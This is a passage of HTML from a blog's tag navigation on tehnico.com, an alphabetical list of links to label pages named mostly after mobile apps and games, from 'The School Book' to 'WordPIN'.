<a dir='ltr' href='https://www.tehnico.com/search/label/The%20School%20Book'>
The School Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Sequence'>
The Sequence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Shapeshifting%20Detective'>
The Shapeshifting Detective
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Time%20Machine'>
The Time Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Truth%20Debate'>
The Truth Debate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Therapy'>
Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ThinkShop'>
ThinkShop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20to%20photos'>
Thought to photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20Waves%20Pro'>
Thought Waves Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thrilling-race'>
Thrilling-race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thug%20Life%20Stickers'>
Thug Life Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tic%20Tac%20Toe'>
Tic Tac Toe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Time%20Challenge'>
Time Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TimeGurus'>
TimeGurus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timenote'>
Timenote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timer'>
Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timing%20Hero%3A%20FIghting%20RPG'>
Timing Hero: FIghting RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timokids'>
Timokids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timpple.m'>
Timpple.m
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinda'>
Tinda
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinder'>
Tinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Flying%20Animal%20Adventure'>
Tiny Flying Animal Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Trump'>
Tiny Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TipToe'>
TipToe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TNC%20Stories'>
TNC Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To%20The%20Castle'>
To The Castle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To-Do'>
To-Do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Today%27s%20Hit%20Ringtones%20Pro'>
Today&#39;s Hit Ringtones Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toggle'>
Toggle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toilet'>
Toilet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tommy%20the%20tutle'>
Tommy the tutle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tool'>
tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tool%20of%20the%20Week'>
Tool of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tools'>
Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Blogs'>
Top Blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Funny%20Videos%20HD'>
Top Funny Videos HD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Money'>
Top Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Thaaat'>
Top Thaaat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TopEats'>
TopEats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Totally%20Bridge'>
Totally Bridge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tourgether'>
Tourgether
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tow%20Teck'>
Tow Teck
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towber'>
Towber
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towers'>
Towers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TowingUp'>
TowingUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Track%20Your%20Lie'>
Track Your Lie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tracker'>
tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tracker%20App'>
Tracker App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traffic%20Racer%202017'>
Traffic Racer 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Train.Me'>
Train.Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trainer'>
Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/training%20program'>
training program
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traista'>
Traista
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transactions'>
Transactions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transbox'>
Transbox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transfer'>
Transfer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Translate'>
Translate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/transportation'>
transportation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel'>
Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20App'>
Travel App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Owl'>
Travel Owl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Social%20Network'>
Travel Social Network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveler'>
Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveling%20companion'>
Traveling companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travelonium'>
Travelonium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasure%20Beach%20Casino%20%26%20Slots'>
Treasure Beach Casino &amp; Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasures%20of%20Egypt'>
Treasures of Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trever'>
Trever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trial%20Xtreme%203D'>
Trial Xtreme 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triathlon'>
Triathlon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TribeFluence'>
TribeFluence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricks%20and%20Tips'>
Tricks and Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%204%20u'>
Tricky 4 u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%20Cube'>
Tricky Cube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TripleVMusic'>
TripleVMusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triva'>
Triva
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia'>
Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia%20Search'>
Trivia Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tropical%20Dash'>
Tropical Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Racing'>
Truck Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Stunt%20Hill%20Climb'>
Truck Stunt Hill Climb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trucks'>
Trucks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump'>
Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump%20Rally'>
Trump Rally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trumped%20Tweets'>
Trumped Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ttuttu'>
ttuttu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tunnel%20Swipe'>
Tunnel Swipe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Turn%20Up%20Your%20Praise%20Ministry'>
Turn Up Your Praise Ministry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tuurnt'>
Tuurnt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tuxler'>
tuxler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tv'>
tv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TV%20series'>
TV series
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tv%20Show'>
Tv Show
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twib'>
Twib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twin%20Diamonds'>
Twin Diamonds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twitter'>
Twitter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U%20Assist'>
U Assist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U-Bidit'>
U-Bidit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20Cinema%20Showtime'>
UAE Cinema Showtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20TOP%2010'>
UAE TOP 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UK'>
UK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultima%20Rewards'>
Ultima Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Football'>
Ultimate Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Panda%20Shooter'>
Ultimate Panda Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20puzzle'>
Ultimate puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Unit%20Converter'>
Ultimate Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultra%20Fast%20Charging'>
Ultra Fast Charging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultrawatch%20Free%20Watch%20Face'>
Ultrawatch Free Watch Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ummah'>
Ummah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unblock%20Master'>
Unblock Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UniHub'>
UniHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique'>
Unique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Game'>
Unique Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Password'>
Unique Password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unplug%20Meditation%20Booking'>
Unplug Meditation Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Untagle%20Me%20Stars%20Brain%20Puzzle'>
Untagle Me Stars Brain Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/unWired'>
unWired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Update%20for%20WhatsApp'>
Update for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UpShift'>
UpShift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Urban%20Farming'>
Urban Farming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USB%20Flash%20Drive%20Pro'>
USB Flash Drive Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Use%20Dual'>
Use Dual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USFantasy%20Sports'>
USFantasy Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE'>
USMLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE%20App'>
USMLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/utility'>
utility
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/V%26U%20-%20Vegan%20Dating'>
V&amp;U - Vegan Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vacay'>
Vacay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vampire%20Idol'>
Vampire Idol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vancouver'>
Vancouver
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanguard%20Online%20-%20WW2'>
Vanguard Online - WW2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanish%20-%20Magic%20Trick'>
Vanish - Magic Trick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VaPay'>
VaPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vault%20Secure%20Pro'>
Vault Secure Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vector%20Logo%20Maker'>
Vector Logo Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vegas%20Slot%20Games'>
Vegas Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vendr'>
Vendr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VERBUM'>
VERBUM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vernam%20IM'>
Vernam IM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Verses'>
Verses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VESNA'>
VESNA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20App'>
Video App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Calls'>
Video Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Files'>
Video Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Guide'>
Video Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20to%20MP3%20Converter'>
Video to MP3 Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Videos'>
Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VieLoco'>
VieLoco
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vietnamese'>
Vietnamese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking'>
Viking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking%20predictions'>
Viking predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vintage'>
Vintage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtual%20effects'>
Virtual effects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtuhunt'>
Virtuhunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VISU'>
VISU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Checklists'>
Visual Checklists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Money'>
Visual Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20simulation'>
Visual simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vlinder'>
Vlinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vocabulary%20Learning'>
Vocabulary Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voice%20Format'>
Voice Format
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voluntarily%20Work'>
Voluntarily Work
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vote%20Fun'>
Vote Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN'>
VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20App'>
VPN App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master'>
VPN Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master%20Pro'>
VPN Master Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/vpn%20provider'>
vpn provider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Games'>
VR Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Store'>
VR Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vyral'>
Vyral
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WaitChek'>
WaitChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wake%20Up%20Cry'>
Wake Up Cry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Cat%20Run'>
Wall Cat Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Jumper'>
Wall Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallhab'>
Wallhab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper'>
Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper%20App'>
Wallpaper App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpapers'>
Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WandCam'>
WandCam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/War%20Game'>
War Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Live%20TV%20%26%20Online%20Radio'>
Watch Live TV &amp; Online Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Online%20Videos'>
Watch Online Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Way'>
Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20%26%20Wisdom%20Oracle%20Cards'>
Wealth &amp; Wisdom Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20Words'>
Wealth Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weapons'>
Weapons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather'>
Weather
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20App'>
Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20Around%20App'>
Weather Around App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weave.DPL'>
Weave.DPL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web'>
Web
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Browser'>
Web Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Design'>
Web Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Services'>
Web Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedding'>
Wedding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedgie%20Go'>
Wedgie Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Bubble%20Shooter'>
Weed Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Consumers'>
Weed Consumers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weedmenu'>
Weedmenu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weekly%20Hotel%20Deals'>
Weekly Hotel Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss'>
Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss%20Tracker'>
Weight Loss Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weird%20Worldz'>
Weird Worldz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Well-being'>
Well-being
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WeSport'>
WeSport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20do%20i%20Eat%3F'>
What do i Eat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20the%20BLANK%3F%21'>
What the BLANK?!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%27s%20Poppin'>
What&#39;s Poppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsApp'>
WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsStickers'>
WhatsStickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsThis'>
WhatsThis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/wheelCal'>
wheelCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%20everyone%20is%20real'>
Where everyone is real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%E2%80%99s%20My%20Dog'>
Where&#8217;s My Dog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhisperMe'>
WhisperMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Whiteboard%20App'>
Whiteboard App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhizFolders'>
WhizFolders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Who%20Hack%20My%20Wifi%3F'>
Who Hack My Wifi?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoChat%3F'>
WhoChat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoReact'>
WhoReact
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIDIZ'>
WIDIZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WiFI'>
WiFI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wifi%20Analyzer'>
Wifi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Cherries%20Slot%20Machines'>
Wild Cherries Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20West%20Faro'>
Wild West Faro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Wheel'>
Wild Wheel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Win%20Bet'>
Win Bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows'>
Windows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%2010'>
Windows 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%207'>
windows 7
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%208'>
Windows 8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%208.1'>
windows 8.1
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20App'>
Windows App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20phone'>
Windows phone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wine%20App'>
Wine App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WineNights'>
WineNights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wired'>
Wired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wireless%20lighting'>
Wireless lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wishpoke'>
Wishpoke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch'>
Witch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch%20Bird%20Pop%3A%20Bubble%20Shooter'>
Witch Bird Pop: Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witty%20Time%20Clock%20App'>
Witty Time Clock App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIZT'>
WIZT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WMO%20%E2%80%93Global%20Free%20WiFi'>
WMO &#8211;Global Free WiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wokka%20Lokka'>
Wokka Lokka
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Women%20Weight%20Loss%20Workout'>
Women Weight Loss Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Dragons'>
Wonder Dragons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Knights'>
Wonder Knights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Wally'>
Wonder Wally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonderland'>
Wonderland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Worchy%21'>
Worchy!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word'>
Word
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Finder'>
Word Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Game'>
Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Games'>
Word Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Puzzle'>
Word Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Ranch'>
Word Ranch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search'>
Word Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle'>
Word Search Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle%202'>
Word Search Puzzle 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Stellar'>
Word Stellar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word-X'>
Word-X
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordaholic'>
Wordaholic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WordPIN'>
WordPIN
